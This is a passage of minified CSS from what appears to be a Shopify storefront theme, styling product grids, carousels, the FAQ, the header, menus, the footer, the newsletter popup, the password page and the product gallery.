11px))}.ProductItem__Info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.features--heading-uppercase .ProductItem__Info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}}@media screen and (min-width: 1008px){.ProductItem--horizontal{display:flex;justify-content:space-between;align-items:center}.ProductItem--horizontal .ProductItem__Wrapper{display:flex;align-items:center}.ProductItem--horizontal .ProductItem__ImageWrapper{min-width:100px}.ProductItem--horizontal .ProductItem__Info{margin:0 30px 0 40px;text-align:left}.ProductItem--horizontal .ProductItem__ViewButton{flex-shrink:0}}.CollectionInner{margin-top:24px}.ProductList--grid{padding:0 12px}@media screen and (max-width: 640px){.ProductList--grid{margin-left:-10px}.ProductList--removeMargin{margin-bottom:-35px!important}.ProductList--grid>.Grid__Cell{padding-left:10px;margin-bottom:35px}}@media screen and (min-width: 641px){.CollectionInner{margin-top:50px}.ProductList--grid{padding:0 24px;margin-left:-24px}.ProductList--removeMargin{margin-bottom:-50px!important}.ProductList--grid>.Grid__Cell{padding-left:24px;margin-bottom:50px}}@media screen and (min-width: 1008px){.CollectionInner{display:flex}.CollectionInner__Sidebar{position:sticky;top:200px;flex:none;align-self:flex-start;width:200px;margin:0 16px 0 24px;padding-bottom:50px}@supports (--css: variables){.CollectionInner__Sidebar{top:calc(var(--header-height) + 50px)}}@supports (--css: variables){.CollectionInner__Sidebar--withTopToolbar{top:calc(var(--header-height) * 0 + 105px);top:calc(var(--header-height) * var(--use-sticky-header, 0) + 105px)}}.CollectionInner__Products{flex:1 0 0}.CollectionInner__Sidebar .Collapsible{padding:0}}@media screen and (min-width: 1140px){.CollectionInner__Sidebar{margin-right:10px;margin-left:50px}.CollectionInner .Pagination{margin-bottom:80px}.ProductList--grid{padding:0 50px}.ProductList--grid[data-desktop-count="2"]{margin-left:calc(-1 * var(--horizontal-spacing-two-products-per-row))}.ProductList--grid[data-desktop-count="2"]>.Grid__Cell{padding-left:var(--horizontal-spacing-two-products-per-row);margin-bottom:var(--vertical-spacing-two-products-per-row)}.ProductList--removeMargin[data-desktop-count="2"]{margin-bottom:calc(-1 * var(--vertical-spacing-two-products-per-row))!important}.ProductList--grid[data-desktop-count="4"],.ProductList--grid[data-desktop-count="3"]{margin-left:calc(-1 * var(--horizontal-spacing-four-products-per-row))}.ProductList--grid[data-desktop-count="4"]>.Grid__Cell,.ProductList--grid[data-desktop-count="3"]>.Grid__Cell{padding-left:var(--horizontal-spacing-four-products-per-row);margin-bottom:var(--vertical-spacing-four-products-per-row)}.ProductList--removeMargin[data-desktop-count="4"],.ProductList--removeMargin[data-desktop-count="3"]{margin-bottom:calc(-1 * var(--vertical-spacing-four-products-per-row))!important}}.ProductList--carousel .Carousel__Cell{width:62%;padding:0 12px;vertical-align:top}@media screen and (max-width: 640px){.template-search .ProductList--grid,.template-collection .ProductList--grid{margin-bottom:20px}}@media screen and (max-width: 1007px){.ProductListWrapper{overflow:hidden}.ProductList--carousel{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding-bottom:30px;margin-bottom:-30px}.ProductList--carousel .Carousel__Cell{display:inline-block!important}.ProductList--carousel .Carousel__Cell:first-child{margin-left:19%}.ProductList--carousel .Carousel__Cell:last-child{margin-right:19%}}@media screen and (min-width: 641px) and (max-width: 1007px){.ProductList--carousel .Carousel__Cell{width:48%;padding:0 15px}.ProductList--carousel .Carousel__Cell:first-child{margin-left:26%}.ProductList--carousel .Carousel__Cell:last-child{margin-right:26%}}@media screen and (min-width: 1008px){.ProductList--carousel{margin:0 90px}.ProductList--carousel:after{content:"flickity";display:none}.ProductList--carousel .Carousel__Cell{width:33.3333%;left:0;padding:0 calc(var(--horizontal-spacing-four-products-per-row) / 2);margin-left:0}.ProductList--carousel .flickity-prev-next-button{top:calc(50% - 45px);width:45px;height:45px;stroke-width:1px}.ProductList--carousel .flickity-prev-next-button.next{right:-50px}.ProductList--carousel .flickity-prev-next-button.previous{left:-50px}}@media screen and (min-width: 1140px){.ProductList--carousel .Carousel__Cell{width:25%}}.ProductList--shopNow{position:static}.ProductList--shopNow .Carousel__Cell{padding:0 60px}@media screen and (max-width: 640px){.ShopNowGrid .FeaturedQuote{margin:50px -24px -90px}}@media screen and (min-width: 641px) and (max-width: 1007px){.ShopNowGrid .FeaturedQuote{margin:60px -50px -90px}}@media screen and (min-width: 641px){.ProductList--shopNow{padding:0 50px;overflow:hidden}.ProductList--shopNow .flickity-viewport{overflow:visible}.ProductList--shopNow .Carousel__Cell{width:50%;padding:0 50px}}@media screen and (min-width: 1008px){.ProductList--shopNow[data-desktop-count="3"] .Carousel__Cell{width:33.333333%}.ShopNowGrid{display:flex}.ShopNowGrid .FeaturedQuote{height:100%}}.Faq__Section{margin-bottom:20px}.Faq__Section~.Faq__Section{margin-top:34px}.Faq__Item{position:relative;margin:14px 0}.Faq__Icon{position:absolute;top:0;left:0;color:var(--text-color-light);transition:all .3s ease-in-out}.Faq__Icon svg{width:8px;height:10px;vertical-align:baseline}.Faq__Item[aria-expanded=true] .Faq__Icon{transform:rotate(90deg);color:var(--heading-color)}.Faq__ItemWrapper{padding-left:26px}.Faq__Question{display:block;width:100%;margin-bottom:0;text-align:left}.Faq__AnswerWrapper{height:0;overflow:hidden;visibility:hidden;transition:height .25s ease-in-out,visibility 0s ease-in-out .25s}.Faq__Item[aria-expanded=true] .Faq__AnswerWrapper{visibility:visible;transition:height .25s ease-in-out}.Faq__Answer{padding:16px 0 22px}.Faq__Item--lastOfSection .Faq__Answer{padding-bottom:0}.FaqSummary{list-style:none;margin:0;padding:0}.FaqSummary__Item{margin-bottom:12px}.FaqSummary__Item.is-active:after{width:100%}.FaqSummary__Link{display:block}.FaqSummary__LinkLabel{position:relative;display:inline-block}.FaqSummary__LinkLabel:after{position:absolute;content:"";left:0;bottom:0;width:100%;height:1px;transform:scaleX(0);transform-origin:left center;background:currentColor;transition:transform .2s linear}.FaqSummary__Item.is-active .FaqSummary__LinkLabel:after{transform:scale(1)}@media screen and (min-width: 641px){.Faq__Section{margin-bottom:34px}.Faq__Section~.Faq__Section{margin-top:60px}}.FeatureText{text-align:center}.FeatureText__ContentWrapper{padding-left:24px;padding-right:24px}.FeatureText__ImageWrapper{overflow:hidden}.FeatureText--withImage .FeatureText__ContentWrapper{padding-top:50px;padding-bottom:20px}.FeatureText .SectionHeader__Description{margin-top:25px;margin-bottom:20px}@media screen and (max-width: 640px){.FeatureText--imageLeft{display:flex;flex-direction:column-reverse}}@media screen and (min-width: 641px){.FeatureText__Content{max-width:430px;margin:0 auto}.FeatureText--withImage{display:table;width:100%;text-align:left;table-layout:fixed}.FeatureText--withImage .FeatureText__ContentWrapper,.FeatureText--withImage .FeatureText__ImageWrapper{display:table-cell;width:50%;vertical-align:middle}.FeatureText--withImage .FeatureText__ContentWrapper{padding:50px}.FeatureText--imageRight .FeatureText__ContentWrapper{padding-right:40px}.FeatureText--imageRight .FeatureText__Content,.FeatureText--imageRight .AspectRatio{margin-right:0}.FeatureText--imageRight .AspectRatio{text-align:right}.FeatureText--imageLeft .FeatureText__ContentWrapper{padding-left:40px}.FeatureText--imageLeft .FeatureText__Content,.FeatureText--imageLeft .AspectRatio{margin-left:0}.FeatureText--imageLeft .AspectRatio{text-align:left}}@media screen and (min-width: 1140px){.FeatureText--imageRight .FeatureText__ContentWrapper{padding-right:100px}.FeatureText--imageLeft .FeatureText__ContentWrapper{padding-left:100px}}.shopify-section--bordered+.shopify-section--footer{border-top:1px solid var(--footer-border-color)}.Footer{padding:34px 0;background:var(--footer-background);color:var(--footer-text-color)}.Footer__Title,.Footer .Link--primary:hover{color:var(--footer-heading-color)}.Footer .Form__Input::-moz-placeholder{color:var(--footer-text-color)}.Footer .Form__Input:-ms-input-placeholder{color:var(--footer-text-color)}.Footer .Link--secondary:hover,.Footer .Form__Input::placeholder{color:var(--footer-text-color)}.Footer__Block{margin-top:48px}.Footer__Block:first-child{margin-top:0}.Footer__Title{margin-bottom:20px}.Footer__Social{margin-top:5px}.Footer__Content+.Footer__Newsletter{margin-top:18px}.Footer__Aside{text-align:center}.Footer__Inner+.Footer__Aside{margin-top:65px}.Footer__LocalizationForm{display:flex;justify-content:center;margin-bottom:20px}.Footer__LocalizationItem+.Footer__LocalizationItem{margin-left:30px}.Footer__ThemeAuthor{margin-top:4px}.Footer__PaymentList{margin:54px -24px 0;padding-top:28px;border-top:1px solid var(--footer-border-color)}.Footer__PaymentList svg{opacity:.8;width:38px;height:24px}.Footer__StoreName{color:var(--footer-text-color)}@media screen and (min-width: 641px){.Footer{padding:75px 0 42px}.Footer__Inner{display:flex;flex-wrap:wrap;justify-content:space-between;margin-left:-40px;margin-right:-40px}.Footer__Block{flex:1 1 50%;margin-top:0;margin-bottom:50px;padding-left:25px;padding-right:25px}.Footer__Social{margin-top:14px}.Footer__Aside{text-align:left;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.Footer__Inner+.Footer__Aside{margin-top:40px}.Footer__Localization{width:100%}.Footer__LocalizationForm{justify-content:flex-start}.Footer__StoreName{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}.Footer__PaymentList{padding:0;margin:0 -8px;border:none}}@media screen and (min-width: 1140px){.Footer__Inner{display:flex;flex-wrap:wrap;justify-content:space-between}.Footer--center .Footer__Inner{justify-content:center}.Footer__Block{flex:0 1 auto}.Footer__Block--text,.Footer__Block--newsletter{flex-basis:240px}.Footer__Inner+.Footer__Aside{margin-top:80px}}@media screen and (min-width: 1140px){.Footer__Block--text{flex-basis:400px}.Footer__Block--newsletter{flex-basis:305px}}.GiftCard{text-align:center}.GiftCard__Wrapper{position:relative;max-width:400px;margin:0 auto}.GiftCard__Redeem{margin-bottom:30px}.GiftCard__IllustrationWrapper{position:relative;margin:40px 0}.GiftCard__CodeHolder{position:absolute;display:inline-block;margin:0 auto;bottom:20px;left:50%;white-space:nowrap;padding:12px 20px;background:#fff;border-radius:3px;transform:translate(-50%)}.GiftCard__QrCode{margin:20px 0}.GiftCard__QrCode img{margin:0 auto}.shopify-section--header{position:relative;width:100%;top:0;left:0;z-index:5}.Header .Heading,.Header .Link--secondary,.Header .Link--primary:hover{color:var(--header-heading-color)}.Header .Text--subdued,.Header .Link--primary,.Header .Link--secondary:hover{color:var(--header-light-text-color)}.Header{background:var(--header-background);color:var(--header-heading-color);box-shadow:0 -1px var(--header-border-color) inset;transition:background .3s ease-in-out,box-shadow .3s ease-in-out}.Header__Wrapper{display:flex;align-items:center;justify-content:space-between;padding:15px 18px}.Header__Logo{position:relative;margin-bottom:0}.Header__LogoLink,.Header__LogoImage{display:block}.Header__LogoLink{text-align:center}.Header__LogoImage{margin:0 auto;transition:opacity .3s ease-in-out}.Header__LogoImage--transparent{position:absolute;top:0;left:0;opacity:0}.Header__Icon{display:inline-block;line-height:1;transition:color .2s ease-in-out}.Header__Icon span{display:block}.Header__Icon+.Header__Icon{margin-left:18px}.supports-sticky .Search[aria-hidden=true]+.Header--transparent{background:transparent}.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__LogoImage--primary:not(:only-child){opacity:0}.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__LogoImage--transparent{opacity:1}.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__Icon svg{filter:drop-shadow(0 1px rgba(0,0,0,.25))}.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__Icon,.supports-sticky .Search[aria-hidden=true]+.Header--transparent .HorizontalList__Item>.SelectButton,.supports-sticky .Search[aria-hidden=true]+.Header--transparent .HorizontalList__Item>.Heading,.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__LogoLink>.Heading,.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Text--subdued{color:currentColor}.Header__Icon .Icon--nav{height:15px;width:20px}.Header__Icon .Icon--cart{width:17px;height:20px}.Header__Icon .Icon--search{position:relative;top:1px;width:18px;height:17px}.Header__FlexItem{display:flex}.Header__FlexItem--fill{flex:1 0 0;align-items:center}.Header__FlexItem--fill:last-child{justify-content:flex-end}.Header__CartDot{position:absolute;top:2px;right:-6px;width:8px;height:8px;border-radius:100%;background-color:var(--header-heading-color);box-shadow:0 0 0 2px var(--header-background);transform:scale(0);transition:all .3s ease-in-out}.Header__CartDot.is-visible{transform:scale(1)}.Search[aria-hidden=true]+.Header--transparent .Header__CartDot{box-shadow:none;background-color:currentColor}@media screen and (min-width: 641px){.Header__Wrapper{padding:18px 30px}.Header__LogoImage{max-width:100%}.Header__Icon+.Header__Icon{margin-left:25px}.Header__Icon .Icon--nav-desktop{height:17px;width:24px}.Header__Icon .Icon--cart-desktop{height:23px;width:19px}.Header__Icon .Icon--search-desktop{position:relative;top:2px;width:21px;height:21px}.Header__Icon .Icon--account{position:relative;top:2px;width:20px;height:20px}.Header--withIcons .Header__SecondaryNav{position:relative;top:1px;margin-right:32px}}@media screen and (min-width: 1140px){.js .Header__Wrapper{opacity:0;transition:opacity .3s ease-in-out}.Header:not(.Header--sidebar) .Header__Wrapper{padding:18px 50px}.Header__Localization{display:inline-block}.Header__MainNav{margin-right:45px}.Header--inline .Header__FlexItem:first-child .Header__LocalizationForm,.Header--logoLeft .Header__FlexItem:first-child .Header__LocalizationForm{display:none}.Header--logoLeft .Header__FlexItem--logo{order:-1;margin-right:38px}.Header--logoLeft .Header__FlexItem--fill:last-child{flex:none}.Header--center .Header__Wrapper.Header__Wrapper{padding-bottom:24px}.Header--center .Header__MainNav{position:absolute;bottom:0;left:0;padding-bottom:18px;width:100%;text-align:center}.Header--center .Header__MainNav .HorizontalList{margin-left:0;margin-right:0}.Header--center .Header__FlexItem{margin-bottom:40px}.Header--center .Header__FlexItem--increaseSpace{margin-bottom:80px}.Header--center .Header__SecondaryNav .Header__LocalizationForm{display:none}.Header--initialized .Header__Wrapper{opacity:1}}.Header__LinkSpacer{position:absolute;display:block;bottom:0;color:transparent;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.Header__LinkSpacer:after{position:absolute;content:"";bottom:0;left:0;width:100%;opacity:0;transform:scaleX(0);transform-origin:left center;border-bottom:2px solid var(--header-heading-color);transition:transform .3s,opacity .3s}.Header:not(.Header--transparent) .HorizontalList__Item.is-expanded .Header__LinkSpacer:after,.Header:not(.Header--transparent) .HorizontalList__Item.is-active .Header__LinkSpacer:after{opacity:1;transform:scale(1)}.DropdownMenu{position:absolute;visibility:hidden;opacity:0;top:100%;padding:25px 0;min-width:200px;max-width:270px;width:-webkit-max-content;width:-moz-max-content;width:max-content;text-align:left;background:var(--header-background);border:1px solid var(--header-border-color);border-top:none;transition:all .3s ease-in-out}.DropdownMenu:before{content:"";position:absolute;bottom:100%;left:0;background:var(--header-heading-color);width:100%;height:2px;transform:scaleX(0);transform-origin:left center;transition:transform .3s}.DropdownMenu[aria-hidden=false]{opacity:1;visibility:visible}.DropdownMenu[aria-hidden=false]:before{transform:scale(1)}.DropdownMenu[aria-hidden=false] .DropdownMenu{display:block}.DropdownMenu [aria-haspopup]{position:relative}.DropdownMenu .Link{padding-left:25px;padding-right:40px}.DropdownMenu svg{position:absolute;width:6px;top:calc(50% - 4px);height:10px;right:20px;transition:transform .2s ease-in-out}.DropdownMenu .Linklist__Item:hover svg{transform:translate(4px)}.DropdownMenu .Linklist__Item:hover>.Link--secondary{color:var(--header-light-text-color)}.DropdownMenu .DropdownMenu{display:none;left:100%;top:-26px;border-top:1px solid var(--header-border-color)}.DropdownMenu .DropdownMenu:before{display:none}.DropdownMenu .DropdownMenu--reversed{left:auto;right:100%}.MegaMenu{position:absolute;padding:20px 0;width:100%;left:0;top:100%;visibility:hidden;opacity:0;max-height:600px;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;text-align:left;background:var(--header-background);border-bottom:1px solid var(--header-border-color);transition:all .3s ease-in-out}@supports (--css: variables){.MegaMenu{max-height:calc(100vh - var(--header-height))}}.MegaMenu[aria-hidden=false]{opacity:1;visibility:visible}.MegaMenu__Inner{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:nowrap;max-width:1450px;margin:0 auto;padding:0 10px}.MegaMenu--spacingEvenly .MegaMenu__Inner{justify-content:space-around;justify-content:space-evenly}.MegaMenu--spacingCenter .MegaMenu__Inner{justify-content:center}@supports (display: grid){.MegaMenu--grid .MegaMenu__Inner{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr))}}.MegaMenu__Item{margin:20px 40px;flex-shrink:1}.MegaMenu__Item--fit{flex-shrink:0}.MegaMenu__Title{display:block;margin-bottom:20px}.MegaMenu__Push{display:inline-block;text-align:center;vertical-align:top;width:100%}.MegaMenu__Push--shrink{width:50%}.MegaMenu__Push--shrink:first-child{padding-right:15px}.MegaMenu__Push--shrink:last-child{padding-left:15px}.MegaMenu__PushImageWrapper{margin:8px auto 20px;max-width:100%;overflow:hidden}.MegaMenu__PushHeading{margin-bottom:6px}@media (-moz-touch-enabled: 0),(hover: hover){.MegaMenu__Push img{transform:scale(1);transition:opacity .3s ease,transform 8s cubic-bezier(.25,.46,.45,.94)}.MegaMenu__Push:hover img{transform:scale(1.2)}}.ImageHero{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;text-align:center;background-size:cover;background-position:center;min-height:380px;width:100%;overflow:hidden}.ImageHero--small{min-height:330px}.ImageHero--large{min-height:480px}.ImageHero__ImageWrapper,.ImageHero__Image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center}@media screen and (min-width: 1008px) and (-moz-touch-enabled: 0),screen and (min-width: 1008px) and (hover: hover){.ImageHero__Image--parallax{background-attachment:fixed}}.ImageHero__ImageWrapper--hasOverlay:before{position:absolute;content:"";height:100%;width:100%;left:0;top:0}.ImageHero__Wrapper{z-index:1}.ImageHero__ContentOverlay{position:relative;flex-basis:425px;flex-grow:0;padding:0 15px;text-shadow:0 1px rgba(0,0,0,.5)}.ImageHero__TextContent{position:absolute;padding:0 24px;margin-bottom:0!important;top:50%;left:50%;width:100%;transform:translate(-50%,-50%);text-align:center}.ImageHero iframe{position:absolute;height:100%;width:200%;left:-50%;pointer-events:none}.ImageHero--large iframe{width:250%;left:-75%}.ImageHero--preserveRatio{min-height:0;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.ImageHero--preserveRatio iframe{top:0!important;left:0!important;width:100%!important;height:100%!important}.ImageHero iframe[src]{pointer-events:auto}.ImageHero__Block{margin:40px auto;padding:38px 20px;max-width:250px;box-shadow:0 1px 20px #3636364d}.ImageHero__Block--small{max-width:165px}.ImageHero__Block--large{max-width:320px}.ImageHero__BlockHeading{margin:-.325em 0 18px}.ImageHero__BlockContent+.ImageHero__BlockLink{margin-top:18px}@media screen and (max-width: 640px){.ImageHero__Block{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}}@media screen and (min-width: 641px){.ImageHero{min-height:450px}.ImageHero--small{min-height:400px}.ImageHero--large{min-height:500px}.ImageHero iframe{width:100%;height:200%;left:0}.ImageHero__Block{padding:48px 15px;max-width:380px}.ImageHero__Block--small{max-width:240px}.ImageHero__Block--large{max-width:520px}.ImageHero__TextContent{padding:0 40px;bottom:40px;top:auto;left:0;transform:none;text-align:left}}@media screen and (min-width: 1140px){.ImageHero{min-height:500px}.ImageHero--small{min-height:450px}.ImageHero--large{min-height:600px}.ImageHero__TextContent{padding:0 50px;bottom:50px}}.NewsletterPopup{position:fixed;bottom:15px;left:15px;width:calc(100% - 30px);padding:24px 30px 30px;background:var(--newsletter-popup-background);color:var(--newsletter-popup-text-color);z-index:50;text-align:center;box-shadow:0 1px 4px #0000004d;visibility:hidden;transform:translateY(25px);opacity:0;transition:all .5s var(--drawer-transition-timing)}.NewsletterPopup .Heading{color:inherit}.NewsletterPopup .Form__Input::-moz-placeholder{color:rgba(var(--newsletter-popup-text-color-rgb),.6)}.NewsletterPopup .Form__Input:-ms-input-placeholder{color:rgba(var(--newsletter-popup-text-color-rgb),.6)}.NewsletterPopup .Form__Input::placeholder{color:rgba(var(--newsletter-popup-text-color-rgb),.6)}.NewsletterPopup .Form__Input{border-color:rgba(var(--newsletter-popup-text-color-rgb),.4)}.NewsletterPopup .Form__Input:focus{border-color:var(--newsletter-popup-text-color)}.NewsletterPopup .Button{color:var(--newsletter-popup-background);border-color:var(--newsletter-popup-text-color)}.NewsletterPopup .Button:before{background-color:var(--newsletter-popup-text-color)}@media screen and (max-width: 640px){@supports (padding: max(0px)){.NewsletterPopup{bottom:max(15px,env(safe-area-inset-bottom,0px) + 15px)}}}@media (-moz-touch-enabled: 0),(hover: hover){.NewsletterPopup .Button:not([disabled]):hover{color:var(--newsletter-popup-text-color);background-color:transparent}}.NewsletterPopup[aria-hidden=false]{transform:translateY(0);opacity:1;visibility:visible}.NewsletterPopup__Close{position:absolute;right:15px;top:15px}.NewsletterPopup__Close svg{display:block;width:15px;height:15px}.NewsletterPopup__Content a{text-decoration:underline;text-underline-position:under}.NewsletterPopup__Form{margin-top:32px}@media screen and (min-width: 641px){.NewsletterPopup{max-width:385px;right:25px;bottom:25px;left:auto;padding-top:35px}.NewsletterPopup__Close svg{width:18px;height:18px}}.Password{display:flex;flex-direction:column;justify-content:space-between;padding:24px;width:100%;min-height:100vh;background-size:cover;background-position:center}.Password__Header{position:relative;text-align:center}.Password__Logo{display:block;line-height:1}.Password__LogoImage{vertical-align:middle}.Password__LockAction{position:absolute;right:0;top:50%;transform:translateY(-50%)}.Password__LockAction svg{margin-left:10px;width:20px;height:20px;vertical-align:bottom}.Password__Content{width:470px;max-width:100%;margin:35px auto}.Password__Newsletter{margin-bottom:10px}.Password__Card{padding:24px;background:var(--light-background);text-align:center}.Password__Message{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.Password__Form{margin-top:28px}.Password__Form .Button{flex:none;margin-bottom:0;margin-top:15px;width:100%}.Password__Social{padding:22px 25px 22px 28px;background:var(--background);text-align:center}.Password__ShareButtons{margin-top:15px}@media screen and (min-width: 641px){.Password__Content{margin:80px auto}.Password__Card{padding:45px 60px 50px}.Password__Form .Button{width:auto;margin-top:0}.Password__Social{display:flex;justify-content:space-between;align-items:center;text-align:left}.Password__ShareButtons{margin-top:0;margin-left:15px;flex-shrink:0}}.Password__Footer{text-align:center}.Password__AdminLink{display:block;margin-top:15px}.Password__Footer svg{width:70px;height:20px;vertical-align:bottom;margin-left:2px}@media screen and (min-width: 641px){.Password__Footer{display:flex;justify-content:space-between;text-align:left}.Password__AdminLink{margin-top:0}}.Password__Modal{display:flex;justify-content:center}.Product{position:relative;margin:0 auto 50px;max-width:1428px}.Product--fill{max-width:none}@media screen and (min-width: 641px){.Product{margin-bottom:80px}}@media screen and (min-width: 1008px){.Product__Wrapper{max-width:calc(100% - 525px);margin-left:0}}@media screen and (min-width: 1140px){.Product__Wrapper{max-width:calc(100% - 550px)}.Product--small .Product__Slideshow{max-width:400px}.Product--medium .Product__Slideshow{max-width:550px}}@media screen and (min-width: 1500px){.Product__Wrapper{max-width:calc(100% - 500px)}}.Product__Gallery{position:relative;margin-bottom:28px}.Product__ViewInSpace{background:rgba(var(--text-color-rgb),.08)}.Product__ViewInSpace[data-shopify-xr-hidden]{visibility:hidden}@media screen and (min-width: 1008px){.Product__ViewInSpace[data-shopify-xr]{display:none}}.Product__ViewInSpace svg{margin:-1px 12px 0 0;width:16px;height:16px;vertical-align:middle}.Product__Slideshow:after{content:"flickity";display:none}.Product__SlideItem{position:relative}.Product__SlideItem--hidden{visibility:hidden}.Product__Slideshow.flickity-enabled .Product__SlideItem:not(.is-selected) .plyr__control{visibility:hidden}.Product__Video{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.Product__SlideshowNav{display:none}.Product__SlideshowNavBadge{position:absolute;top:3px;right:3px;z-index:1;pointer-events:none}.Product__SlideshowNavBadge svg{display:block;width:20px;height:20px}.Product__SlideshowMobileNav{display:flex;align-items:center;justify-content:center;margin:20px 24px 0}.Product__SlideshowMobileNav .flickity-page-dots{display:inline-block;margin-top:0;width:auto}.Product__SlideshowMobileNav .dot{vertical-align:middle}.Product__SlideshowNavArrow{position:relative}.Product__SlideshowNavArrow:before{position:absolute;content:"";top:-18px;right:-18px;left:-18px;bottom:-18px;transform:translateZ(0)}.Product__SlideshowNavArrow svg{display:block;width:6px;height:9px}.Product__SlideshowNavArrow--previous{margin-right:24px}.Product__SlideshowNavArrow--next{margin-left:24px}@media screen and (min-width: 641px){.Product__Gallery{margin-bottom:65px}}@media screen and (min-width: 1008px){.Product__Gallery{margin-top:50px;margin-left:50px}.Product__SlideshowNav--dots{display:block}.Product__SlideItem{display:block!important}.Product__Slideshow--zoomable .Product__SlideItem--image{cursor:var(--cursor-zoom-in-svg) 18 18,zoom-in;cursor:-webkit-image-set(var(--cursor-zoom-in-svg) 1x,var(--cursor-zoom-in-2x-svg) 2x),zoom-in}.Product__SlideshowNav--dots .Product__SlideshowNavScroller{position:sticky;top:50%;transform:translateY(-50%)}@supports (--css: variables){.Product__SlideshowNav--dots .Product__SlideshowNavScroller{top:calc(50% + (var(--header-height) / 2))}}.Product__SlideshowNavDot{display:block;height:10px;width:10px;border-radius:100%;border:2px solid var(--border-color);background:transparent;transition:all .2s ease-in-out}.Product__SlideshowNavDot:not(:last-child){margin-bottom:12px}.Product__SlideshowNavDot.is-selected{border-color:var(--heading-color);background:var(--heading-color)}.Product__SlideshowNavImage{position:relative;display:block;border:1px solid transparent;transition:all .2s ease-in-out;cursor:pointer}.Product__SlideshowNavImage:not(:last-child){margin-bottom:18px}.Product__SlideshowNavImage.is-selected{border-color:var(--heading-color)}.Product__SlideshowNavPlay{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;filter:drop-shadow(0 2px 2px rgba(0,0,0,.2))}.Product__SlideshowNavPlay svg{width:30px;height:30px;transition:transform .2s ease-in-out}.Product__Gallery--stack .Product__SlideshowNav{position:absolute;top:0;left:0;height:100%;z-index:1}.Product__Gallery--stack .Product__SlideshowNav--dots{left:-30px}.Product__Gallery--stack .Product__Slideshow:after{content:""}.Product__Gallery--stack .Product__Slideshow .Image--fadeIn{transform:translateY(50px);opacity:0;transition:transform 1.2s cubic-bezier(.25,.46,.45,.94),opacity 1.2s cubic-bezier(.25,.46,.45,.94)}.Product__Gallery--stack .Product__Slideshow .Image--lazyLoaded.Image--fadeIn{transform:translateY(0);opacity:1}.Product__Gallery--stack .Product__SlideItem{margin-bottom:30px;visibility:visible!important;opacity:1!important}.Product__Gallery--stack .Product__SlideItem:last-child{margin-bottom:0}.Product__Gallery--stack .Product__SlideshowNav--thumbnails{position:sticky;padding:0 0 50px;top:var(--header-base-height);margin-bottom:-50px;width:70px}@supports (--css: variables){.Product__Gallery--stack .Product__SlideshowNav--thumbnails{top:calc(var(--header-height) + 25px)}}}@media screen and (min-width: 1140px){.Product__Gallery{margin-bottom:80px}.Product__Slideshow{margin-left:auto;margin-right:auto}.Product__Gallery--withThumbnails .Product__SlideshowNav--dots{display:none}.Product__Gallery--withThumbnails .Product__SlideshowNav--thumbnails{display:block}.Product__Gallery--stack.Product__Gallery--withThumbnails{display:flex}.Product__Gallery--stack.Product__Gallery--withThumbnails .Product__Slideshow,.Product__Gallery--stack.Product__Gallery--withThumbnails .Product__SlideshowNav{flex:1 0 auto}.Product__Gallery--stack.Product__Gallery--withThumbnails .Product__SlideshowNav{flex-grow:0}.Product__Gallery--stack.Product__Gallery--withThumbnails .Product__Slideshow{padding-left:50px}.Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNav{margin:10px -10px -10px;text-align:center}.Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .Product__SlideshowNavImage{display:inline-block;width:70px;margin:10px;vertical-align:top}.Product__Gallery:not(.Product__Gallery--stack).Product__Gallery--withThumbnails .flickity-page-dots{display:none}}.Product__Info,.Product__Aside{max-width:500px;margin:0 auto}.Product__Info--noGallery{padding-top:24px}@media screen and (min-width: 641px){.Product__Info .Container{padding-left:0;padding-right:0}.Product__Aside .Section{max-width:630px;margin:0 auto}}@media screen and (min-width: 1008px){.Product__InfoWrapper{position:absolute;right:0;top:0;height:100%}.Product__Info{position:sticky;top:var(--header-base-height);right:0;width:375px;margin:0 100px -40px 50px;padding-top:0;padding-bottom:40px}@supports (--css: variables){.Product__Info{top:calc(var(--header-height) + 25px)}}.Product__Aside{max-width:820px;padding-left:50px}.Product__Aside .SectionHeader{margin-bottom:30px}}@media screen and (min-width: 1140px){.Product__Info{width:400px}}@media screen and (min-width: 1500px){.Product__Info{margin-right:50px}}@-webkit-keyframes shareItemAnimation{0%{transform:translateY(0)}25%{opacity:0;transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}75%{opacity:1;transform:translateY(0)}}@keyframes shareItemAnimation{0%{transform:translateY(0)}25%{opacity:0;transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}75%{opacity:1;transform:translateY(0)}}.Product__ActionList{position:absolute;top:30px;right:25px;z-index:1;visibility:visible;opacity:1;transition:visibility .2s ease-in-out,opacity .2s ease-in-out}.Product__ActionList.is-hidden{opacity:0;visibility:hidden}.Product__ActionItem{display:block;position:relative}.Product__ActionItem+.Product__ActionItem{margin-top:15px}.Product__ShareList{display:block;position:absolute;visibility:hidden;top:100%;right:0;color:var(--text-color)}.Product__ActionItem .Icon--share{margin-left:-1px}.Product__ShareItem{display:block;margin:15px 0 15px auto;padding:7px 15px 7px 17px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:var(--light-background);border-radius:25px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));white-space:nowrap;opacity:0;box-shadow:0 2px 